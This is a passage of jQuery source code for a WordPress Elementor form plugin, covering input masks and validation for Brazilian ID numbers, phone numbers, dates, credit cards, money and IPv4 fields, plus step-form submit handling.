      ".mask-cep": (digits) => formatString(digits, "#####-###"),
      ".mask-phus": (digits) => formatString(digits, "(###) ###-####"),
      ".mask-ph8": (digits) => formatString(digits, "####-####"),
      ".mask-ddd8": (digits) => formatString(digits, "(##) ####-####"),
      ".mask-ddd9": (digits) => formatString(digits, "(##) #####-####"),
      ".mask-dmy": (digits) => formatString(digits, "##/##/####"),
      ".mask-mdy": (digits) => formatString(digits, "##/##/####"),
      ".mask-hms": (digits) => formatString(digits, "##:##:##"),
      ".mask-hm": (digits) => formatString(digits, "##:##"),
      ".mask-dmyhm": (digits) => formatString(digits, "##/##/#### ##:##"),
      ".mask-mdyhm": (digits) => formatString(digits, "##/##/#### ##:##"),
      ".mask-my": (digits) => formatString(digits, "##/####"),
      ".mask-ccs": (digits) => formatCreditCard(digits, "space"),
      ".mask-cch": (digits) => formatCreditCard(digits, "hyphen"),
      ".mask-ccmy": (digits) => formatString(digits, "##/##"),
      ".mask-ccmyy": (digits) => formatString(digits, "##/####"),
      ".mask-moneyc": (digits) => formatMoneyInput(digits, "C", "$", ""),
      ".mask-moneyd": (digits) => formatMoneyInput(digits, "D", "$", ""),
      ".mask-ipv4": (digits) => formatString(digits, "###.###.###.###"), // New IPv4 Masking
    };

    // Apply formatting dynamically for all fields, including money inputs
    Object.entries(formatFunctions).forEach(([selector, formatFunction]) => {
      $(document).on("input focus", selector, function (event) {
        var input = this;
        var oldCaret = getCaretPosition(input);

        // Handle money input separately
        if (
          $(input).hasClass("mask-moneyc") ||
          $(input).hasClass("mask-moneyd")
        ) {


          let type = $(input).hasClass("mask-moneyc") ? "C" : "D";
          handleMoneyInput(event);
          return;
        }

        // Standard digit-based formatting for other fields
        var rawDigits = input.value.replace(/\D/g, ""); // Remove non-digits
        var digitIndex = getDigitIndexFromCaret(input.value, oldCaret);
        var newVal = formatFunction(rawDigits); // Use predefined function for other fields
        var newCaret = mapDigitIndexToCaret(newVal, digitIndex);


        if(newVal != '('){

          input.value = newVal;
        }else{
          input.value = "";
        }


        setCaretPosition(input, newCaret || 0); // Keep caret in place

        // Update card logo dynamically for credit card fields
        if ($(input).hasClass("mask-ccs") || $(input).hasClass("mask-cch")) {
          updateCardLogo(input);
        }
      });
    });

    // ----------------- Helper Functions for Caret Management -----------------
    function getCaretPosition(input) {
      return input.selectionStart;
    }
    function getDigitIndexFromCaret(formattedStr, caretPos) {
      var count = 0;
      for (var i = 0; i < caretPos; i++) {
        if (/\d/.test(formattedStr.charAt(i))) {
          count++;
        }
      }
      return count;
    }
    function mapDigitIndexToCaret(formattedStr, digitIndex) {
      var count = 0;
      for (var i = 0; i < formattedStr.length; i++) {
        if (/\d/.test(formattedStr.charAt(i))) {
          if (count === digitIndex) {
            return i;
          }
          count++;
        }
      }
      return formattedStr.length;
    }
    function setCaretPosition(elem, pos) {
      if (elem.setSelectionRange) {
        elem.focus();
        elem.setSelectionRange(pos, pos);
      } else if (elem.createTextRange) {
        var range = elem.createTextRange();
        range.collapse(true);
        range.moveEnd("character", pos);
        range.moveStart("character", pos);
        range.select();
      }
    }

    // ----------------- Backspace Handling -----------------
    $(document).on("keydown", "input", function (e) {
      // jQuery(".e-form__buttons__wrapper__button[data-direction='next']").off("click");


      if (e.key === "Backspace") {
        var input = this;

        // Special handling for money inputs
        if (
          $(input).hasClass("mask-moneyc") ||
          $(input).hasClass("mask-moneyd")
        ) {
          let decimalSeparator = $(input).hasClass("mask-moneyc") ? "." : ",";
          let baseFormat = `${currencySymbol}0${decimalSeparator}${"0".repeat(
            decimalPlaces
          )}`;

          if (input.value === baseFormat) {
            e.preventDefault(); // Prevent deletion beyond the base format
            return;
          }

          // Handle money input dynamically and prevent default formatting conflict
          handleMoneyInput(e);
          return;
        }

        // Standard backspace handling for all other masked inputs
        if (input.selectionStart !== input.selectionEnd) {
          e.preventDefault();
          input.value = "";
          setCaretPosition(input, 0);
          return;
        }

        var caretPos = getCaretPosition(input);
        var digitIndex = getDigitIndexFromCaret(input.value, caretPos);
        if (digitIndex === 0) return;

        var rawDigits = input.value.replace(/\D/g, "");
        var newDigits =
          rawDigits.slice(0, digitIndex - 1) + rawDigits.slice(digitIndex);

        // Find matching class for format function
        let matchedClass = Object.keys(formatFunctions).find((cls) =>
          $(input).hasClass(cls.substring(1))
        );



        if (matchedClass) {
          var formatted = formatFunctions[matchedClass](newDigits);
          input.value = formatted;
          var newCaretPos = mapDigitIndexToCaret(formatted, digitIndex - 1);
          setCaretPosition(input, newCaretPos);
        }
      }
    });

    // ----------------- Error Validation -----------------
    function validateInput(
      selector,
      errorClass,
      validationFunction,
      errorMessage
    ) {
      $(document).on("blur", selector, function () {
        var input = $(this);
        var val = input.val();
        var errorElement = input
          .closest(".elementor-field-group")
          .find("." + errorClass);

        // Remove predefined symbol if it's the ONLY character left
        if (val.length === 1 && !/\d/.test(val)) {
          input.val("");
          errorElement.hide().text("");
          return;
        }

        // Show error message if validation fails
        if (val !== "" && !validationFunction(val)) {
          errorElement
            .text(errorMessage)
            .css("display", "flex")
            .hide()
            .fadeIn(200);
        } else {
          errorElement.fadeOut(100, function () {
            $(this).css("display", "none");
          });
        }
      });

      $(document).on("input", selector, function () {
        var input = $(this);

        nextbtnVisibility(errorClass, input, validationFunction);

        var errorElement = input
          .closest(".elementor-field-group")
          .find("." + errorClass);

        if (errorElement.is(":visible")) {
          var val = input.val();
          if (validationFunction(val)) {
            errorElement.fadeOut(100, function () {
              $(this).css("display", "none");
            });
          }
        }
      });
    }

    // Apply validation dynamically for all fields
    const validations = {
      ".mask-cnpj": {
        errorClass: "error-cnpj",
        validate: isValidCNPJ,
        msg: fmeData.errorMessages["mask-cnpj"],
      },
      ".mask-cpf": {
        errorClass: "error-cpf",
        validate: isValidCPF,
        msg: fmeData.errorMessages["mask-cpf"],
      },
      ".mask-cep": {
        errorClass: "error-cep",
        validate: isValidCEP,
        msg: fmeData.errorMessages["mask-cep"],
      },
      ".mask-phus": {
        errorClass: "error-phus",
        validate: isValidPhoneUSA,
        msg: fmeData.errorMessages["mask-phus"],
      },
      ".mask-ph8": {
        errorClass: "error-ph8",
        validate: isValidPhone8,
        msg: fmeData.errorMessages["mask-ph8"],
      },
      ".mask-ddd8": {
        errorClass: "error-ddd8",
        validate: isValidPhoneDDD8,
        msg: fmeData.errorMessages["mask-ddd8"],
      },
      ".mask-ddd9": {
        errorClass: "error-ddd9",
        validate: isValidPhoneDDD9,
        msg: fmeData.errorMessages["mask-ddd9"],
      },
      ".mask-dmy": {
        errorClass: "error-dmy",
        validate: isValidDateDMY,
        msg: fmeData.errorMessages["mask-dmy"],
      },
      ".mask-mdy": {
        errorClass: "error-mdy",
        validate: isValidDateMDY,
        msg: fmeData.errorMessages["mask-mdy"],
      },
      ".mask-hms": {
        errorClass: "error-hms",
        validate: isValidTimeHMS,
        msg: fmeData.errorMessages["mask-hms"],
      },
      ".mask-hm": {
        errorClass: "error-hm",
        validate: isValidTimeHM,
        msg: fmeData.errorMessages["mask-hm"],
      },
      ".mask-dmyhm": {
        errorClass: "error-dmyhm",
        validate: isValidDateDMYHM,
        msg: fmeData.errorMessages["mask-dmyhm"],
      },
      ".mask-mdyhm": {
        errorClass: "error-mdyhm",
        validate: isValidDateMDYHM,
        msg: fmeData.errorMessages["mask-mdyhm"],
      },
      ".mask-my": {
        errorClass: "error-my",
        validate: isValidDateMY,
        msg: fmeData.errorMessages["mask-my"],
      },
      ".mask-ccs": {
        errorClass: "error-ccs",
        validate: isValidCreditCard,
        msg: fmeData.errorMessages["mask-ccs"],
      },
      ".mask-cch": {
        errorClass: "error-cch",
        validate: isValidCreditCard,
        msg: fmeData.errorMessages["mask-cch"],
      },
      ".mask-ccmy": {
        errorClass: "error-ccmy",
        validate: isValidExpiryMMYY,
        msg: fmeData.errorMessages["mask-ccmy"],
      },
      ".mask-ccmyy": {
        errorClass: "error-ccmyy",
        validate: isValidExpiryMMYYYY,
        msg: fmeData.errorMessages["mask-ccmyy"],
      },
      ".mask-ipv4": {
        errorClass: "error-ipv4",
        validate: isValidIPv4,
        msg: fmeData.errorMessages["mask-ipv4"],
      },
    };

    for (const [selector, { errorClass, validate, msg }] of Object.entries(
      validations
    )) {
      validateInput(selector, errorClass, validate, msg);
    }

    // ----------------- Validation Functions -----------------
    function isValidPhoneUSA(phoneStr) {
      return /^\(\d{3}\) \d{3}-\d{4}$/.test(phoneStr);
    }
    function isValidPhone8(phoneStr) {
      return /^\d{4}-\d{4}$/.test(phoneStr);
    }
    function isValidPhoneDDD8(phoneStr) {
      return /^\(\d{2}\) \d{4}-\d{4}$/.test(phoneStr);
    }
    function isValidPhoneDDD9(phoneStr) {
      return /^\(\d{2}\) 9\d{4}-\d{4}$/.test(phoneStr);
    }

    // ----------------- Universal Date & Time Validation Function -----------------
    function isValidDateTime(value, format) {
      let regexPattern;
      let expectedParts;

      switch (format) {
        case "DMY": // dd/mm/yyyy
          regexPattern = /^(\d{2})\/(\d{2})\/(\d{4})$/;
          expectedParts = ["day", "month", "year"];
          break;
        case "MDY": // mm/dd/yyyy
          regexPattern = /^(\d{2})\/(\d{2})\/(\d{4})$/;
          expectedParts = ["month", "day", "year"];
          break;
        case "HMS": // hh:mm:ss
          regexPattern = /^(\d{2}):(\d{2}):(\d{2})$/;
          expectedParts = ["hour", "minute", "second"];
          break;
        case "HM": // hh:mm
          regexPattern = /^(\d{2}):(\d{2})$/;
          expectedParts = ["hour", "minute"];
          break;
        case "DMY-HM": // dd/mm/yyyy hh:mm
          regexPattern = /^(\d{2})\/(\d{2})\/(\d{4}) (\d{2}):(\d{2})$/;
          expectedParts = ["day", "month", "year", "hour", "minute"];
          break;
        case "MDY-HM": // mm/dd/yyyy hh:mm
          regexPattern = /^(\d{2})\/(\d{2})\/(\d{4}) (\d{2}):(\d{2})$/;
          expectedParts = ["month", "day", "year", "hour", "minute"];
          break;
        case "MY": // mm/yyyy
          regexPattern = /^(\d{2})\/(\d{4})$/;
          expectedParts = ["month", "year"];
          break;
        default:
          return false; // Unsupported format
      }

      // Match input with regex
      let match = value.match(regexPattern);
      if (!match) return false;

      // Extract values dynamically
      let parts = {};
      expectedParts.forEach((part, index) => {
        parts[part] = parseInt(match[index + 1], 10);
      });

      // Validate Date (Day, Month, Year)
      if (parts.year && (parts.year < 1500 || parts.year > 3000)) return false;
      if (parts.month && (parts.month < 1 || parts.month > 12)) return false;
      if (parts.day) {
        let daysInMonth = new Date(parts.year, parts.month, 0).getDate();
        if (parts.day < 1 || parts.day > daysInMonth) return false;
      }

      // Validate Time (Hour, Minute, Second)
      if (parts.hour && (parts.hour < 0 || parts.hour >= 24)) return false;
      if (parts.minute && (parts.minute < 0 || parts.minute >= 60))
        return false;
      if (parts.second && (parts.second < 0 || parts.second >= 60))
        return false;

      return true;
    }

    // ----------------- Expiry Date Validation -----------------
    function isValidExpiryDate(value, format) {
      let regexPattern =
        format === "MM/YY" ? /^(\d{2})\/(\d{2})$/ : /^(\d{2})\/(\d{4})$/;
      let match = value.match(regexPattern);

      if (!match) return false; // Invalid format

      let month = parseInt(match[1], 10);
      let year = parseInt(match[2], 10);

      let currentYear = new Date().getFullYear();
      let currentMonth = new Date().getMonth() + 1; // JS months are 0-based

      // Adjust year format if MM/YY (Assume 20XX for past/future dates)
      if (format === "MM/YY") {
        year += 2000;
      }

      // Validate month (01-12)
      if (month < 1 || month > 12) return false;

      // Validate expiry date (must be in the future)
      if (
        year < currentYear ||
        (year === currentYear && month < currentMonth)
      ) {
        return false;
      }

      return true;
    }

    // ----------------- Exportable Functions Using Universal Validator -----------------
    function isValidDateDMY(dateStr) {
      return isValidDateTime(dateStr, "DMY");
    }
    function isValidDateMDY(dateStr) {
      return isValidDateTime(dateStr, "MDY");
    }
    function isValidTimeHMS(timeStr) {
      return isValidDateTime(timeStr, "HMS");
    }
    function isValidTimeHM(timeStr) {
      return isValidDateTime(timeStr, "HM");
    }
    function isValidDateDMYHM(dateTimeStr) {
      return isValidDateTime(dateTimeStr, "DMY-HM");
    }
    function isValidDateMDYHM(dateTimeStr) {
      return isValidDateTime(dateTimeStr, "MDY-HM");
    }
    function isValidDateMY(dateStr) {
      return isValidDateTime(dateStr, "MY");
    }
    function isValidExpiryMMYY(dateStr) {
      return isValidExpiryDate(dateStr, "MM/YY");
    }
    function isValidExpiryMMYYYY(dateStr) {
      return isValidExpiryDate(dateStr, "MM/YYYY");
    }

    // Apply validation for credit card fields
    function isValidCreditCard(cardNumber) {
      const cleaned = cardNumber.replace(/\D/g, ""); // Remove non-digits
      if (cleaned.length < 15 || cleaned.length > 16) return false; // AMEX: 15, Others: 16
      let sum = 0;
      let shouldDouble = false;
      // Luhn Algorithm to validate card number
      for (let i = cleaned.length - 1; i >= 0; i--) {
        let digit = parseInt(cleaned.charAt(i), 10);

        if (shouldDouble) {
          digit *= 2;
          if (digit > 9) digit -= 9;
        }

        sum += digit;
        shouldDouble = !shouldDouble;
      }
      return sum % 10 === 0;
    }

    // Validate CNPJ (Brazilian Business ID - 14 digits)
    function isValidCNPJ(cnpj) {
      cnpj = cnpj.replace(/\D/g, ""); // Remove non-numeric characters
      if (cnpj.length !== 14) return false;

      // Eliminate obvious invalid CNPJs (repeated digits)
      if (/^(\d)\1+$/.test(cnpj)) return false;

      let calcCheckDigit = (cnpj, length) => {
        let weights =
          length === 12
            ? [5, 4, 3, 2, 9, 8, 7, 6, 5, 4, 3, 2]
            : [6, 5, 4, 3, 2, 9, 8, 7, 6, 5, 4, 3, 2];
        let sum = 0;

        for (let i = 0; i < weights.length; i++) {
          sum += parseInt(cnpj.charAt(i)) * weights[i];
        }

        let remainder = sum % 11;
        return remainder < 2 ? 0 : 11 - remainder;
      };

      // Validate both check digits
      let firstCheck = calcCheckDigit(cnpj, 12);
      let secondCheck = calcCheckDigit(cnpj, 13);

      return (
        firstCheck === parseInt(cnpj.charAt(12)) &&
        secondCheck === parseInt(cnpj.charAt(13))
      );
    }

    // Validate CPF (Brazilian Individual ID - 11 digits)
    function isValidCPF(cpf) {
      cpf = cpf.replace(/\D/g, ""); // Remove non-numeric characters
      if (cpf.length !== 11) return false;

      // Eliminate obvious invalid CPFs (repeated digits)
      if (/^(\d)\1+$/.test(cpf)) return false;

      let calculateDigit = (cpf, length) => {
        let sum = 0;
        for (let i = 0; i < length; i++) {
          sum += parseInt(cpf.charAt(i)) * (length + 1 - i);
        }
        let result = (sum * 10) % 11;
        return result === 10 ? 0 : result;
      };

      let firstDigit = calculateDigit(cpf, 9);
      let secondDigit = calculateDigit(cpf, 10); // Now correctly includes first digit in the calculation

      return (
        firstDigit === parseInt(cpf.charAt(9)) &&
        secondDigit === parseInt(cpf.charAt(10))
      );
    }

    // Validate CEP (Brazilian Postal Code - XXXXX-XXX)
    function isValidCEP(cep) {
      return /^\d{5}-\d{3}$/.test(cep); // Matches format XXXXX-XXX
    }

    // Validate IPv4 (Format: 192.168.001.001)
    function isValidIPv4(ip) {
      // Ensure correct format (###.###.###.###)
      const ipv4Pattern = /^(?:\d{1,3}\.){3}\d{1,3}$/;

      if (!ipv4Pattern.test(ip)) return false; // Check general format

      // Split by dots and validate each octet (0-255)
      const octets = ip.split(".");
      return octets.every((octet) => {
        let num = parseInt(octet, 10); // Convert to number
        return num >= 0 && num <= 255; // Each octet must be between 0-255
      });
    }

    // ----------------- Form Submit -----------------

    // start - step field mask error handling

    let maskErrorArr = {};
    let nextBtnOriginalClicks = {};
    let clickStatus={};
    let recaptchaEvent = {};
    let submitBtnEvent = {};


    const nextbtnVisibility = (errorClass, input, validationFunction) => {

      const closesWidget = input.closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');
      const inuptId = input.attr('id');
      const fieldStep=input.closest(".elementor-field-type-step");
      const form = input.closest(".elementor-form");

      const currectStepFields = form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)").find('input, textarea, select');

      const submtBtnTag = form.find("button[type='submit']");

      if (!closesWidget.length || !fieldStep.length) {
        return;
      }

      const nextBtn = fieldStep.find(".e-form__buttons__wrapper__button[data-direction='next']");

      

      if ((nextBtn.length == 0 && submtBtnTag.length > 0 ) && (submtBtnTag.length == 0 && nextBtn.length == 0) ) {
        return;
      }



      let val = input.val();

      if (val.length === 1 && !/\d/.test(val)) {
        val = '';
      }

      // Show error message if validation fails
      if (  val !== "" && !validationFunction(val)) {


        if (closesWidget.length > 0) {


          if (!maskErrorArr[widgetId]) {
            maskErrorArr[widgetId] = [];
          }

          if (!maskErrorArr[widgetId].includes(inuptId)) {
            maskErrorArr[widgetId].push(inuptId);
          }
        }

        if (!nextBtnOriginalClicks[widgetId] || !nextBtnOriginalClicks[widgetId].length) {



          if(nextBtn.length > 0){

            const origninalClicks = jQuery._data(nextBtn[0], "events");
  
            if (origninalClicks && (!nextBtnOriginalClicks[widgetId] || !nextBtnOriginalClicks[widgetId].length === 0)) {
              nextBtnOriginalClicks[widgetId] = origninalClicks && origninalClicks.click ? origninalClicks.click.map(h => h.handler) : [];
  
            }
          }


        }
      } else {
        if (maskErrorArr[widgetId] && maskErrorArr[widgetId].includes(inuptId)) {
          maskErrorArr[widgetId] = maskErrorArr[widgetId].filter(item => item !== inuptId);
        }
      }


      if (maskErrorArr[widgetId] && maskErrorArr[widgetId].length > 0) {

        if(nextBtn.length > 0){

          const origninalClicks = jQuery._data(nextBtn[0], "events");

        if (origninalClicks && (!nextBtnOriginalClicks[widgetId] || !nextBtnOriginalClicks[widgetId].length)) {


          nextBtnOriginalClicks[widgetId] = origninalClicks && origninalClicks.click ? origninalClicks.click.map(h => h.handler) : [];

        }
        
        if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {
          nextBtn.off("click");
        }


        }


        
      } else {


        // when no error in mask validation

        if(recaptchaEvent[widgetId]){

          recaptchaEvent[widgetId].forEach(fn => {
                  submtBtnTag.one("click", fn); // use .one instead of .on
                });
        }

        if(submitBtnEvent[widgetId]){
          form.on("submit", submitBtnEvent[widgetId]);
        }



        if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {




          let isfieldsValid = true

          for (let i = 0; i < currectStepFields.length; i++) {


            if (currectStepFields[i].checkValidity() == false) {

              isfieldsValid = false;
              break;

            }

          }

          if (isfieldsValid) {





            if(nextBtn.length > 0){

              // 2️⃣ First, clear existing handlers to avoid duplication
              nextBtn.off("click");
              
              // Re-attach original click handlers only once
              nextBtnOriginalClicks[widgetId].forEach(fn => {
                nextBtn.one("click", fn); // use .one instead of .on
              });
            }


          }
            
          }

      }
    }


    

    // handle next button event before click

     $(document).on("mousedown", ".e-form__buttons__wrapper__button[data-direction='next']", function(e){

      const form = $(this).closest(".elementor-form");

      const mask_error_div = form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)").find('div.mask-error');

      const closesWidget = $(this).closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');

      let mask_error = false;

      // finding mask error
      for(let i=0; i<mask_error_div.length; i++){
        if(mask_error_div[i].value != "" && mask_error_div[i].style.display == 'flex'){
          mask_error = true;
          break;
        }
      }

      // reattcach next button event when no mask error

       if (maskErrorArr[widgetId] && !maskErrorArr[widgetId].length > 0 && !mask_error) {
          // Re-attach original click handlers only once
            
          if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {
              $(this).off("click");

              nextBtnOriginalClicks[widgetId].forEach(fn => {
                $(this).one("click", fn); // use .one instead of .on
              });
            }


       }

     })


     // handling next button event when previous button click

    $(document).on("click", ".e-form__buttons__wrapper__button[data-direction='previous']", function(e){

      const form = $(this).closest(".elementor-form");
      
      const closesWidget = form.closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');
      maskErrorArr[widgetId] = [];

      const currectStepFields = form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)")

      const nextBtn = currectStepFields.find(".e-form__buttons__wrapper__button[data-direction='next']");

      // attaching events to next button
      
      if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {
        nextBtn.off("click");

        nextBtnOriginalClicks[widgetId].forEach(fn => {
                nextBtn.one("click", fn); // use .one instead of .on
          });

      }

    })

     // handle mask validation on submit button of step field form
     $(document).on("mousedown", ".elementor-field-type-submit", function (e){

      var $submitBtn = $(this);

       var $form = $submitBtn.closest("form");

       const closesWidget = $form.closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');

      const currectStepFields = $form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)")

      const previousBtn = currectStepFields.find(".e-form__buttons__wrapper__button[data-direction='previous']");

      const inputMaskFields = currectStepFields.find("input.fme-mask-input");

      // run only first time when click on submit button 
      // if maskerror found in the form widget this will remove submit button and form events to prevent submit


      if(previousBtn.length && inputMaskFields.length && maskErrorArr[widgetId].length){

        var $subBtnTag = $submitBtn.find("button");

      
      // getting submit button recaptcha and click events

      var $form = $submitBtn.closest("form");

      const origninalclick = jQuery._data($subBtnTag[0], "events");


      if(!recaptchaEvent[widgetId]){

        recaptchaEvent[widgetId]  = origninalclick && origninalclick.click ? origninalclick.click.map(h => h.handler) : [];
      }




      // getting form apply step events

      const origninalSubmit = jQuery._data($form[0], "events");

      origninalSubmit.submit.forEach((ele) => {
        if(ele.handler.toString().trim().includes("resetForm")){

          if(!submitBtnEvent[widgetId]){

            submitBtnEvent[widgetId] = ele.handler;

          }

        }
      })



      // removing form apply step event
      $form.off("submit", submitBtnEvent[widgetId]);

      // removing submit button click events
      $subBtnTag.off("click");


      }
    })

    // end - step field mask error handling


    // handling form submit of mask field in elementor form

    $(document).on("click", ".elementor-field-type-submit", function (e) {

      var $submitBtn = $(this);

       var $subBtnTag = $submitBtn.find("button");


      if ($submitBtn.find('button').hasClass('cfkef-prevent-submit') || $submitBtn.find('button').hasClass('confirmation-pending')
      ) {
        return
      }

      var $submitBtn = $(this);
      var $form = $submitBtn.closest("form");


      // Prevent double-clicks
      if ($submitBtn.data("clicked")) {
        e.preventDefault();
        return;
      }
      $submitBtn.data("clicked", true); // Mark as clicked

      // Trigger blur on inputs to ensure validation runs
      $form.find("input").trigger("blur");

      // Add Elementor waiting class
      $form[0].classList.add("elementor-form-waiting");

      // e.preventDefault(); // Prevent default form submission

      // Wait for mask errors or blur logic to complete
      setTimeout(() => {


        let hasVisibleMaskError = false;

        // Check for visible mask error messages
        const $errors = $form.find(".mask-error").filter(function () {
          return $(this).text().trim() !== "" && $(this).css("display") == "flex";
        });

        if ($errors.length > 0) {
          hasVisibleMaskError = true;
          const $firstError = $errors.first();
          $("html, body").animate({
            scrollTop: $firstError.offset().top - 200
          }, 300);
        }

        // ✅ Check for empty required masked fields
        const $emptyRequiredMasked = $form.find("input[required]").filter(function () {
          const val = $(this).val().trim();
          const isVisible = $(this).css("display") == "flex";
          return (val === "" || /^[\s_\-\(\)\.:/]+$/.test(val));
        });


        if ($emptyRequiredMasked.length > 0) {
          hasVisibleMaskError = true;
          const $firstEmpty = $emptyRequiredMasked.first();
          $("html, body").animate({
            scrollTop: $firstEmpty.offset().top - 200
          }, 300);
          $firstEmpty.focus();
        }

        // ❌ Validation failed
        if (hasVisibleMaskError) {
          // $form[0].classList.remove("elementor-form-waiting");
          $submitBtn.data("clicked", false);
          e.preventDefault();
          return;
        }

        if (!hasVisibleMaskError) {
          // ✅ All good — submit the form
          $form[0].classList.remove("elementor-form-waiting");
          $submitBtn.data("clicked", false);
          $submitBtn.trigger("submit");
        }

      }, 500);
    });
  });


})(jQuery);
